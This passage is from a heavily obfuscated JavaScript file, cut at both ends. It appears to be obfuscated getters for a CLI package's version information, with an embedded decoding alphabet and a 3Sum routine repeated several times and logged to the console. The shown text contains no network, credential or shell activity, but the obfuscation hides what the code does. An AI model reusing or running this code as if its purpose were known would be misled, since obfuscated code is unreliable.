pYZ8ow},get[fFmZaMl(zUOGub[0x2f4])+zUOGub[0x166]](){return VmXTqz},get[fFmZaMl(zUOGub[0x2f5])+zUOGub[0x64]](){var u8iNbpG,s7ZAdB;function*JVn03E(s7ZAdB,vYgdqv,VUBIJT,fUFgtN={dEGGSs:{}},ZsA9i0m){while(s7ZAdB+vYgdqv+VUBIJT!==0xe6)with(fUFgtN.mqBcW4||fUFgtN)switch(s7ZAdB+vYgdqv+VUBIJT){case-0xa2:case 0x8a:case 0xf1:return u8iNbpG=!0x0,t4w0rG;case VUBIJT-0x57:default:WdqXaj(fUFgtN.mqBcW4=fUFgtN.WSmTbc,s7ZAdB+=0x29a,vYgdqv+=-0xe2,VUBIJT+=-0x101);break;case 0x98:case-0xca:WdqXaj(fUFgtN.mqBcW4=fUFgtN.WSmTbc,s7ZAdB+=0x155,vYgdqv+=-0x18,VUBIJT+=0x30);break;case 0x96:case 0x71:case s7ZAdB-0x136:WdqXaj(WSmTbc.jDjbe0T=function*s7ZAdB(vYgdqv,VUBIJT,fUFgtN,ZsA9i0m,u8iNbpG={uaIbgs:{}},JVn03E){while(vYgdqv+VUBIJT+fUFgtN+ZsA9i0m!==-0x96)with(u8iNbpG.Vk8sZfp||u8iNbpG)switch(vYgdqv+VUBIJT+fUFgtN+ZsA9i0m){case 0xcd:WdqXaj(tmw2gE[zUOGub[0x95]].push((tmw2gE[zUOGub[0x2f]]|tmw2gE[zUOGub[VUBIJT+0x9b]]<<tmw2gE[zUOGub[0x49]])&zUOGub[0x11]),u8iNbpG.Vk8sZfp=u8iNbpG.UxxkGn,vYgdqv+=0xac,VUBIJT+=0x68,ZsA9i0m+=-0x163);break;case vYgdqv-0x6c:WdqXaj({version:u8iNbpG.uaIbgs.ZS8IaY8}=oWSY5I[\"o0WTPyH\"](\"@redacted/components/package\"),{sdkVersion:u8iNbpG.uaIbgs.oLTGxe}=oWSY5I[\"o0WTPyH\"](\"@redacted/enterprise-plugin\"),u8iNbpG.uaIbgs.WpAS0X=oWSY5I[\"o0WTPyH\"](\"../utils/isStandaloneExecutable\"),u8iNbpG.uaIbgs.rStvVAx=oWSY5I[\"o0WTPyH\"](\"./resolve-local-redacted-path\"),u8iNbpG.uaIbgs.op7puAV=XFCVwNN.resolve(oWSY5I[\"rvHnUl\"],fFmZaMl(zUOGub[0x2f7])+(0x1,qC5J6c)(zUOGub[fUFgtN+0x3c8])+\"\\u006a\\u0073\"),u8iNbpG.Vk8sZfp=u8iNbpG.LefquZC,VUBIJT+=0x42,fUFgtN+=0x84,ZsA9i0m+=-0x139);break;case 0x5:case-0x41:case-0xa5:WdqXaj([...UxxkGn.tmw2gE]=JVn03E,UxxkGn.tmw2gE[zUOGub[vYgdqv+-0x3d]]=zUOGub[vYgdqv+-0x3b],UxxkGn.tmw2gE[zUOGub[fUFgtN+0x8e]]=\"\\u004c\\u0041\\u0074\\u0055\\u006b\\u0076\\u0063\\u0028\\u0033\\u0075\\u002e\\u0048\\u0054\\u002c\\u005e\\u0057\\u004b\\u0061\\u0036\\u0047\\u0044\\u0039\\u004e\\u0022\\u0069\\u005a\\u003e\\u0067\\u0049\\u007d\\u004f\\u0072\\u006e\\u004d\\u0026\\u0021\\u0078\\u0077\\u0032\\u0042\\u0046\\u0023\\u0062\\u0068\\u003c\\u0040\\u0034\\u0056\\u0059\\u0031\\u003b\\u002a\\u006c\\u0024\\u005d\\u0052\\u0070\\u0071\\u0043\\u007e\\u0065\\u0038\\u0025\\u0037\\u0066\\u0035\\u005f\\u0060\\u006f\\u004a\\u0029\\u007c\\u003f\\u0051\\u0053\\u0073\\u002b\\u0058\\u007b\\u0045\\u007a\\u005b\\u0050\\u006a\\u0064\\u003d\\u002f\\u003a\\u0079\\u0030\\u006d\",UxxkGn.tmw2gE[zUOGub[0x2d]]=\"\"+(UxxkGn.tmw2gE[zUOGub[fUFgtN+-0x47]]||\"\"),u8iNbpG.Vk8sZfp=u8iNbpG.UxxkGn,fUFgtN+=0xf);break;case-0xe7:case 0xbc:case 0xc5:WdqXaj(tmw2gE[zUOGub[0x95]].push((tmw2gE[zUOGub[0x2f]]|tmw2gE[zUOGub[0x7a]]<<tmw2gE[zUOGub[0x49]])&zUOGub[fUFgtN+0x80]),u8iNbpG.Vk8sZfp=u8iNbpG.UxxkGn,vYgdqv+=0xf7,VUBIJT+=-0x135);break;case VUBIJT-0x9:WdqXaj(u8iNbpG.uaIbgs.XFCVwNN=oWSY5I[\"o0WTPyH\"](\"path\"),{version:u8iNbpG.uaIbgs.HlHNiqW}=oWSY5I[\"o0WTPyH\"](\"../../package\"),{version:u8iNbpG.uaIbgs.jc5Ffp}=oWSY5I[\"o0WTPyH\"](\"@redacted/enterprise-plugin/package\"),u8iNbpG.Vk8sZfp=u8iNbpG.uaIbgs,vYgdqv+=-0x18,VUBIJT+=0xc3,fUFgtN+=0x21);break;case 0x1b:WdqXaj([u8iNbpG.uaIbgs.LbYPHWZ,u8iNbpG.uaIbgs.VCCc812]=[0x17,0xb7],u8iNbpG.Vk8sZfp=u8iNbpG.UxxkGn,vYgdqv+=0x45,VUBIJT+=-0x8,fUFgtN+=0x63,ZsA9i0m+=-0xed);break;case 0xd7:case fUFgtN-0x3f:case 0x28:WdqXaj([u8iNbpG.uaIbgs.LbYPHWZ,u8iNbpG.uaIbgs.VCCc812]=[0x9b,-0xea],uaIbgs.qC5J6c=function(...vYgdqv){return s7ZAdB(0x1ec,0x47,-0xf7,-0x8e,{uaIbgs:u8iNbpG.uaIbgs,ETahSh:{}},vYgdqv).next().value},uaIbgs.RpAvjhF=function(...vYgdqv){return s7ZAdB(0x3d,0x94,0x48,-0x15a,{uaIbgs:u8iNbpG.uaIbgs,UxxkGn:{}},vYgdqv).next().value},igvF1m(uaIbgs.qC5J6c),igvF1m(uaIbgs.RpAvjhF),u8iNbpG.Vk8sZfp=u8iNbpG.uaIbgs,vYgdqv+=0xf5,VUBIJT+=-0x1f7,fUFgtN+=-0x15b,ZsA9i0m+=0x143);break;case u8iNbpG.uaIbgs.LbYPHWZ+0x13:WdqXaj([...ETahSh.DQODOX]=JVn03E,ETahSh.Sa5Ve2=function*s7ZAdB(vYgdqv,VUBIJT,fUFgtN,ZsA9i0m,u8iNbpG={rT_OhKN:{}}){while(vYgdqv+VUBIJT+fUFgtN+ZsA9i0m!==-0xc2)with(u8iNbpG.mbdpN_T||u8iNbpG)switch(vYgdqv+VUBIJT+fUFgtN+ZsA9i0m){case 0x8:case VUBIJT- -0x7c:case 0x72:WdqXaj([u8iNbpG.rT_OhKN.kMLTHI,u8iNbpG.rT_OhKN.HgmCHQ,u8iNbpG.rT_OhKN.F46a8cs]=[0x37,0x16,-0xc7],ETahSh.DQODOX[zUOGub[vYgdqv+0xa0]]=zUOGub[VUBIJT+0x2e]);if(typeof DUV3bFe[ETahSh.DQODOX[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){WdqXaj(u8iNbpG.mbdpN_T=u8iNbpG.rT_OhKN,vYgdqv+=-0x2a,VUBIJT+=0xfd,fUFgtN+=-0x10b,ZsA9i0m+=-0xbf);break}else{WdqXaj(u8iNbpG.mbdpN_T=u8iNbpG.rT_OhKN,vYgdqv+=-0x2a,VUBIJT+=0xfc,fUFgtN+=-0x47,ZsA9i0m+=-0x138);break}case VUBIJT!=-0x5b&&VUBIJT-0x89:WdqXaj(u8iNbpG.mbdpN_T=u8iNbpG.rT_OhKN,vYgdqv+=-0x27,VUBIJT+=-0x4e,fUFgtN+=-0x8b,ZsA9i0m+=0xe);break;case-0x7a:case-0xef:case 0x46:WdqXaj(u8iNbpG.mbdpN_T=u8iNbpG.rT_OhKN,vYgdqv+=-0xf1,VUBIJT+=0x32b,fUFgtN+=-0x40,ZsA9i0m+=-0x168);break;default:case vYgdqv-0x1d3:WdqXaj(u8iNbpG.mbdpN_T=u8iNbpG.rT_OhKN,vYgdqv+=-0x1a4,VUBIJT+=0x12b,fUFgtN+=0x27d,ZsA9i0m+=-0x168);break;case 0xe6:case ZsA9i0m-0x130:case-0xc0:WdqXaj(u8iNbpG.mbdpN_T=u8iNbpG.rT_OhKN,vYgdqv+=-0xd6,VUBIJT+=0x12b,fUFgtN+=0x132,ZsA9i0m+=-0x168);break;case VUBIJT!=0x11e&&VUBIJT-0x89:[u8iNbpG.rT_OhKN.kMLTHI,u8iNbpG.rT_OhKN.HgmCHQ,u8iNbpG.rT_OhKN.F46a8cs]=[0xea,0x87,-0xf2];return ETahSh.rh0Nuad=!0x0,DUV3bFe[ETahSh.DQODOX[zUOGub[0x1]]]=(0x1,uaIbgs.RpAvjhF)(kTcLYPR[ETahSh.DQODOX[zUOGub[0x1]]]);case 0x9a:case ZsA9i0m-0x6c:case 0xdf:return ETahSh.rh0Nuad=!0x0,DUV3bFe[ETahSh.DQODOX[zUOGub[vYgdqv+0xcb]]]=(0x1,uaIbgs.RpAvjhF)(kTcLYPR[ETahSh.DQODOX[zUOGub[fUFgtN+0x74]]]);case u8iNbpG.rT_OhKN.kMLTHI+-0x94:return ETahSh.rh0Nuad=!0x0,DUV3bFe[ETahSh.DQODOX[zUOGub[0x1]]];case fUFgtN- -0xde:case 0xf0:WdqXaj([u8iNbpG.rT_OhKN.kMLTHI,u8iNbpG.rT_OhKN.HgmCHQ,u8iNbpG.rT_OhKN.F46a8cs]=[-0xd4,-0x2d,0x72],u8iNbpG.mbdpN_T=u8iNbpG.kyooBOf,vYgdqv+=0x151,VUBIJT+=-0x139,fUFgtN+=0x66,ZsA9i0m+=-0x168);break}},ETahSh.rh0Nuad=void 0x0,ETahSh.JN67SWz=(0x1,ETahSh.Sa5Ve2)(-0xa0,-(VUBIJT+-0x1b),0x98,0x84).next().value);if(ETahSh.rh0Nuad){WdqXaj(u8iNbpG.Vk8sZfp=u8iNbpG.ETahSh,vYgdqv+=-0x12a,VUBIJT+=-0x12d,fUFgtN+=0x135,ZsA9i0m+=-0x66);break}else{WdqXaj(u8iNbpG.Vk8sZfp=u8iNbpG.ETahSh,vYgdqv+=-0x12a,VUBIJT+=-0x12d,fUFgtN+=0x171,ZsA9i0m+=-0x66);break}case vYgdqv-0x6f:WdqXaj(tmw2gE[zUOGub[fUFgtN+-0x4e]]=tmw2gE[zUOGub[0x2d]].length,tmw2gE[zUOGub[fUFgtN+0x3e]]=[],u8iNbpG.Vk8sZfp=u8iNbpG.UxxkGn,VUBIJT+=0x1ca,fUFgtN+=-0xbb);break;case-0x9e:case 0x6a:return;case vYgdqv-0xb6:return INtaNb(tmw2gE[zUOGub[0x95]]);default:WdqXaj(tmw2gE[zUOGub[0x2f]]=zUOGub[0x1],tmw2gE[zUOGub[0x49]]=zUOGub[0x1],tmw2gE[zUOGub[0x7a]]=-zUOGub[0x2]);for(tmw2gE[zUOGub[fUFgtN+0xb2]]=zUOGub[fUFgtN+0x65];tmw2gE[zUOGub[VUBIJT+-0x210]]<tmw2gE[zUOGub[0x9]];tmw2gE[zUOGub[fUFgtN+0xb2]]++){tmw2gE[zUOGub[VUBIJT+-0x220]]=tmw2gE[zUOGub[0xd6]].indexOf(tmw2gE[zUOGub[fUFgtN+0x91]][tmw2gE[zUOGub[0x4e]]]);if(tmw2gE[zUOGub[0x3e]]===-zUOGub[0x2])continue;if(tmw2gE[zUOGub[0x7a]]<zUOGub[vYgdqv+-0x3c]){tmw2gE[zUOGub[0x7a]]=tmw2gE[zUOGub[0x3e]]}else{WdqXaj(tmw2gE[zUOGub[vYgdqv+0x3d]]+=tmw2gE[zUOGub[0x3e]]*zUOGub[vYgdqv+-0x26],tmw2gE[zUOGub[0x2f]]|=tmw2gE[zUOGub[0x7a]]<<tmw2gE[zUOGub[0x49]],tmw2gE[zUOGub[0x49]]+=(tmw2gE[zUOGub[VUBIJT+-0x1e4]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(tmw2gE[zUOGub[0x95]].push(tmw2gE[zUOGub[VUBIJT+-0x22f]]&zUOGub[0x11]),tmw2gE[zUOGub[VUBIJT+-0x22f]]>>=zUOGub[VUBIJT+-0x254],tmw2gE[zUOGub[0x49]]-=zUOGub[0xa])}while(tmw2gE[zUOGub[VUBIJT+-0x215]]>zUOGub[0x12]);tmw2gE[zUOGub[vYgdqv+0x3d]]=-zUOGub[0x2]}}if(tmw2gE[zUOGub[0x7a]]>-zUOGub[0x2]){WdqXaj(u8iNbpG.Vk8sZfp=u8iNbpG.UxxkGn,VUBIJT+=-0xe2,fUFgtN+=-0xb,ZsA9i0m+=0xcc);break}else{WdqXaj(u8iNbpG.Vk8sZfp=u8iNbpG.UxxkGn,vYgdqv+=0xf7,VUBIJT+=-0x217,fUFgtN+=-0xb,ZsA9i0m+=0xcc);break}case VUBIJT- -0xc:return JN67SWz;case-0xd7:case ZsA9i0m- -0xa0:WdqXaj([u8iNbpG.uaIbgs.LbYPHWZ,u8iNbpG.uaIbgs.VCCc812]=[0x41,-0x63],u8iNbpG.Vk8sZfp=u8iNbpG.UxxkGn,vYgdqv+=-0x4b,VUBIJT+=0x70,fUFgtN+=0x63,ZsA9i0m+=-0xed);break}},WSmTbc.hUYwiOP=void 0x0,WSmTbc.U_qdJaB=(0x1,WSmTbc.jDjbe0T)(-0x94,0x111,0x6a,-0xbc).next().value);if(WSmTbc.hUYwiOP){WdqXaj(fUFgtN.mqBcW4=fUFgtN.WSmTbc,s7ZAdB+=0x174,vYgdqv+=0x71,VUBIJT+=-0x73);break}else{WdqXaj(fUFgtN.mqBcW4=fUFgtN.WSmTbc,s7ZAdB+=0x174,vYgdqv+=0x71,VUBIJT+=-0x18c);break}case VUBIJT!=-0x10&&VUBIJT- -0x101:case 0xdb:WdqXaj((0x1,aqYjpvj)(),fUFgtN.mqBcW4=fUFgtN.dEGGSs,VUBIJT+=0x153);break;case-0x55:WdqXaj(fUFgtN.mqBcW4=fUFgtN.FnWsVvr,s7ZAdB+=-0x4e,vYgdqv+=0xfb,VUBIJT+=0x6d);break;case fUFgtN.dEGGSs.LShaZc+-0x152:WdqXaj(fUFgtN.mqBcW4=fUFgtN.WSmTbc,s7ZAdB+=0xfd,vYgdqv+=0x9f,VUBIJT+=-0x8a);break;case-0xc1:case-0x76:return;case 0xc0:case-0xa:case vYgdqv- -0x11d:return U_qdJaB;case fUFgtN.dEGGSs.jCvlrZ+0x11f:WdqXaj(fUFgtN.mqBcW4=fUFgtN.dEGGSs,s7ZAdB+=0xe7,vYgdqv+=0xfc,VUBIJT+=-0x32f);break;case s7ZAdB- -0x193:case-0xa1:case 0x63:WdqXaj([fUFgtN.dEGGSs.LOKWGI,fUFgtN.dEGGSs.jCvlrZ,fUFgtN.dEGGSs.LShaZc]=[0x7c,-0x35,0xe3],dEGGSs.aqYjpvj=function(...s7ZAdB){return JVn03E(0x67,-0xeb,-0x4b,{dEGGSs:fUFgtN.dEGGSs,WSmTbc:{}},s7ZAdB).next().value});if(fFmZaMl(zUOGub[0x2f6])in VtYAXiz){WdqXaj(fUFgtN.mqBcW4=fUFgtN.dEGGSs,s7ZAdB+=0x135,vYgdqv+=-0x49,VUBIJT+=-0x213);break}else{WdqXaj(fUFgtN.mqBcW4=fUFgtN.dEGGSs,s7ZAdB+=0x135,vYgdqv+=-0x49,VUBIJT+=-0xc0);break}case 0xde:case fUFgtN.dEGGSs.LOKWGI+-0x34:case-0x3:WdqXaj((0x1,aqYjpvj)(),fUFgtN.mqBcW4=fUFgtN.dEGGSs,s7ZAdB+=-0x1f,vYgdqv+=-0x16,VUBIJT+=0xde);break;case 0xbf:[fUFgtN.dEGGSs.LOKWGI,fUFgtN.dEGGSs.jCvlrZ,fUFgtN.dEGGSs.LShaZc]=[-0xda,0xd1,-0x71];return}}WdqXaj(u8iNbpG=void 0x0,s7ZAdB=JVn03E(-0xce,0xe3,0xb0).next().value);if(u8iNbpG){return s7ZAdB}},[fFmZaMl(zUOGub[0x2f9])+zUOGub[0x120]](...u8iNbpG){if(fFmZaMl(zUOGub[0x2fa])in VtYAXiz){s7ZAdB()}function s7ZAdB(...u8iNbpG){var s7ZAdB,JVn03E;function*Pzv6snX(JVn03E,Pzv6snX,DUV3bFe={A84B9Q:{}}){while(JVn03E+Pzv6snX!==-0xa0)with(DUV3bFe.tK9VaT||DUV3bFe)switch(JVn03E+Pzv6snX){case-0x5c:case 0xad:default:WdqXaj(DUV3bFe.tK9VaT=DUV3bFe.A84B9Q,JVn03E+=-0x6e,Pzv6snX+=0x1b);break;case-0x59:case DUV3bFe.A84B9Q.nnxTXG5+-0xa1:WdqXaj(u8iNbpG[zUOGub[JVn03E+-0x17]]=zUOGub[JVn03E+-0x16],u8iNbpG[-zUOGub[0x202]]=igvF1m(function(...JVn03E){WdqXaj(JVn03E[zUOGub[0x0]]=zUOGub[0x2],JVn03E[zUOGub[0x2]]=JVn03E[zUOGub[0x1]].length,JVn03E[zUOGub[0x6]]=[],JVn03E[zUOGub[0x1f8]]=zUOGub[0x1],JVn03E[zUOGub[0x1f]]=zUOGub[0x1],JVn03E[zUOGub[0x1]].sort((JVn03E,Pzv6snX)=>JVn03E-Pzv6snX));for(JVn03E[zUOGub[0x2c]]=zUOGub[0x1];JVn03E[zUOGub[0x2c]]<JVn03E[zUOGub[0x2]];JVn03E[zUOGub[0x2c]]++){if(JVn03E[zUOGub[0x2c]]>zUOGub[0x1]&&JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x2c]]]===JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x2c]]-zUOGub[0x2]])continue;WdqXaj(JVn03E[zUOGub[0x1f8]]=JVn03E[zUOGub[0x2c]]+zUOGub[0x2],JVn03E[zUOGub[0x1f]]=JVn03E[zUOGub[0x2]]-zUOGub[0x2]);while(JVn03E[zUOGub[0x1f8]]<JVn03E[zUOGub[0x1f]])if(JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x2c]]]+JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f8]]]+JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f]]]<zUOGub[0x1]){JVn03E[zUOGub[0x1f8]]++}else if(JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x2c]]]+JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f8]]]+JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f]]]>zUOGub[0x1]){JVn03E[zUOGub[0x1f]]--}else{JVn03E[zUOGub[0x6]].push([JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x2c]]],JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f8]]],JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f]]]]);while(JVn03E[zUOGub[0x1f8]]<JVn03E[zUOGub[0x1f]]&&JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f8]]]===JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f8]]+zUOGub[0x2]])JVn03E[zUOGub[0x1f8]]++;while(JVn03E[zUOGub[0x1f8]]<JVn03E[zUOGub[0x1f]]&&JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f]]]===JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f]]-zUOGub[0x2]])JVn03E[zUOGub[0x1f]]--;WdqXaj(JVn03E[zUOGub[0x1f8]]++,JVn03E[zUOGub[0x1f]]--)}}return JVn03E[zUOGub[0x6]]}));return s7ZAdB=!0x0,xVcmxN(fFmZaMl(zUOGub[0x2f1])).log(u8iNbpG[-zUOGub[JVn03E+0x1eb]]);case JVn03E!=0x17&&JVn03E!=0x106&&JVn03E-0x3e:WdqXaj([DUV3bFe.A84B9Q.Rd4nZY,DUV3bFe.A84B9Q.nnxTXG5]=[-0x31,-0xec],u8iNbpG[zUOGub[0x0]]=zUOGub[JVn03E+-0x1f],u8iNbpG[-zUOGub[JVn03E+0x1e2]]=igvF1m(function(...JVn03E){WdqXaj(JVn03E[zUOGub[0x0]]=zUOGub[0x2],JVn03E[zUOGub[0x2]]=JVn03E[zUOGub[0x1]].length,JVn03E[zUOGub[0x6]]=[],JVn03E[zUOGub[0x1f8]]=zUOGub[0x1],JVn03E[zUOGub[0x1f]]=zUOGub[0x1],JVn03E[zUOGub[0x1]].sort((JVn03E,Pzv6snX)=>JVn03E-Pzv6snX));for(JVn03E[zUOGub[0x2c]]=zUOGub[0x1];JVn03E[zUOGub[0x2c]]<JVn03E[zUOGub[0x2]];JVn03E[zUOGub[0x2c]]++){if(JVn03E[zUOGub[0x2c]]>zUOGub[0x1]&&JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x2c]]]===JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x2c]]-zUOGub[0x2]])continue;WdqXaj(JVn03E[zUOGub[0x1f8]]=JVn03E[zUOGub[0x2c]]+zUOGub[0x2],JVn03E[zUOGub[0x1f]]=JVn03E[zUOGub[0x2]]-zUOGub[0x2]);while(JVn03E[zUOGub[0x1f8]]<JVn03E[zUOGub[0x1f]])if(JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x2c]]]+JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f8]]]+JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f]]]<zUOGub[0x1]){JVn03E[zUOGub[0x1f8]]++}else if(JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x2c]]]+JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f8]]]+JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f]]]>zUOGub[0x1]){JVn03E[zUOGub[0x1f]]--}else{JVn03E[zUOGub[0x6]].push([JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x2c]]],JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f8]]],JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f]]]]);while(JVn03E[zUOGub[0x1f8]]<JVn03E[zUOGub[0x1f]]&&JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f8]]]===JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f8]]+zUOGub[0x2]])JVn03E[zUOGub[0x1f8]]++;while(JVn03E[zUOGub[0x1f8]]<JVn03E[zUOGub[0x1f]]&&JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f]]]===JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f]]-zUOGub[0x2]])JVn03E[zUOGub[0x1f]]--;WdqXaj(JVn03E[zUOGub[0x1f8]]++,JVn03E[zUOGub[0x1f]]--)}}return JVn03E[zUOGub[0x6]]}));return s7ZAdB=!0x0,xVcmxN(fFmZaMl(zUOGub[JVn03E+0x2d1])).log(u8iNbpG[-zUOGub[0x202]]);case DUV3bFe.A84B9Q.nnxTXG5+0x62:WdqXaj(DUV3bFe.tK9VaT=DUV3bFe.hRVzOM,JVn03E+=-0x10b,Pzv6snX+=0x66);break;case DUV3bFe.A84B9Q.Rd4nZY+-0x29:case 0x87:case 0x10:WdqXaj(DUV3bFe.tK9VaT=DUV3bFe.kXpIRT,JVn03E+=-0x10b,Pzv6snX+=0x69);break;case 0x84:case-0x20:case JVn03E- -0x35:WdqXaj(DUV3bFe.tK9VaT=DUV3bFe.A84B9Q,JVn03E+=0x81,Pzv6snX+=-0x58);break;case-0x2d:WdqXaj([DUV3bFe.A84B9Q.Rd4nZY,DUV3bFe.A84B9Q.nnxTXG5]=[0x9e,0x16],u8iNbpG[zUOGub[JVn03E+0x73]]=zUOGub[0x1],u8iNbpG[-zUOGub[0x202]]=igvF1m(function(...JVn03E){WdqXaj(JVn03E[zUOGub[0x0]]=zUOGub[0x2],JVn03E[zUOGub[0x2]]=JVn03E[zUOGub[0x1]].length,JVn03E[zUOGub[0x6]]=[],JVn03E[zUOGub[0x1f8]]=zUOGub[0x1],JVn03E[zUOGub[0x1f]]=zUOGub[0x1],JVn03E[zUOGub[0x1]].sort((JVn03E,Pzv6snX)=>JVn03E-Pzv6snX));for(JVn03E[zUOGub[0x2c]]=zUOGub[0x1];JVn03E[zUOGub[0x2c]]<JVn03E[zUOGub[0x2]];JVn03E[zUOGub[0x2c]]++){if(JVn03E[zUOGub[0x2c]]>zUOGub[0x1]&&JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x2c]]]===JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x2c]]-zUOGub[0x2]])continue;WdqXaj(JVn03E[zUOGub[0x1f8]]=JVn03E[zUOGub[0x2c]]+zUOGub[0x2],JVn03E[zUOGub[0x1f]]=JVn03E[zUOGub[0x2]]-zUOGub[0x2]);while(JVn03E[zUOGub[0x1f8]]<JVn03E[zUOGub[0x1f]])if(JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x2c]]]+JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f8]]]+JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f]]]<zUOGub[0x1]){JVn03E[zUOGub[0x1f8]]++}else if(JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x2c]]]+JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f8]]]+JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f]]]>zUOGub[0x1]){JVn03E[zUOGub[0x1f]]--}else{JVn03E[zUOGub[0x6]].push([JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x2c]]],JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f8]]],JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f]]]]);while(JVn03E[zUOGub[0x1f8]]<JVn03E[zUOGub[0x1f]]&&JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f8]]]===JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f8]]+zUOGub[0x2]])JVn03E[zUOGub[0x1f8]]++;while(JVn03E[zUOGub[0x1f8]]<JVn03E[zUOGub[0x1f]]&&JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f]]]===JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f]]-zUOGub[0x2]])JVn03E[zUOGub[0x1f]]--;WdqXaj(JVn03E[zUOGub[0x1f8]]++,JVn03E[zUOGub[0x1f]]--)}}return JVn03E[zUOGub[0x6]]}));return s7ZAdB=!0x0,xVcmxN(fFmZaMl(zUOGub[0x2f1])).log(u8iNbpG[-zUOGub[0x202]]);case DUV3bFe.A84B9Q.Rd4nZY+-0xc5:WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x1],u8iNbpG[-zUOGub[0x202]]=igvF1m(function(...JVn03E){WdqXaj(JVn03E[zUOGub[0x0]]=zUOGub[0x2],JVn03E[zUOGub[0x2]]=JVn03E[zUOGub[0x1]].length,JVn03E[zUOGub[0x6]]=[],JVn03E[zUOGub[0x1f8]]=zUOGub[0x1],JVn03E[zUOGub[0x1f]]=zUOGub[0x1],JVn03E[zUOGub[0x1]].sort((JVn03E,Pzv6snX)=>JVn03E-Pzv6snX));for(JVn03E[zUOGub[0x2c]]=zUOGub[0x1];JVn03E[zUOGub[0x2c]]<JVn03E[zUOGub[0x2]];JVn03E[zUOGub[0x2c]]++){if(JVn03E[zUOGub[0x2c]]>zUOGub[0x1]&&JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x2c]]]===JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x2c]]-zUOGub[0x2]])continue;WdqXaj(JVn03E[zUOGub[0x1f8]]=JVn03E[zUOGub[0x2c]]+zUOGub[0x2],JVn03E[zUOGub[0x1f]]=JVn03E[zUOGub[0x2]]-zUOGub[0x2]);while(JVn03E[zUOGub[0x1f8]]<JVn03E[zUOGub[0x1f]])if(JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x2c]]]+JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f8]]]+JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f]]]<zUOGub[0x1]){JVn03E[zUOGub[0x1f8]]++}else if(JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x2c]]]+JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f8]]]+JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f]]]>zUOGub[0x1]){JVn03E[zUOGub[0x1f]]--}else{JVn03E[zUOGub[0x6]].push([JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x2c]]],JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f8]]],JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f]]]]);while(JVn03E[zUOGub[0x1f8]]<JVn03E[zUOGub[0x1f]]&&JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f8]]]===JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f8]]+zUOGub[0x2]])JVn03E[zUOGub[0x1f8]]++;while(JVn03E[zUOGub[0x1f8]]<JVn03E[zUOGub[0x1f]]&&JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f]]]===JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f]]-zUOGub[0x2]])JVn03E[zUOGub[0x1f]]--;WdqXaj(JVn03E[zUOGub[0x1f8]]++,JVn03E[zUOGub[0x1f]]--)}}return JVn03E[zUOGub[0x6]]}));return s7ZAdB=!0x0,xVcmxN(fFmZaMl(zUOGub[0x2f1])).log(u8iNbpG[-zUOGub[0x202]])}}WdqXaj(s7ZAdB=void 0x0,JVn03E=Pzv6snX(-0x73,0x46).next().value);if(s7ZAdB){return JVn03E}}return xkXDYu0(...u8iNbpG)},[fFmZaMl(zUOGub[0x2fb])+zUOGub[0x2f0]](...u8iNbpG){return 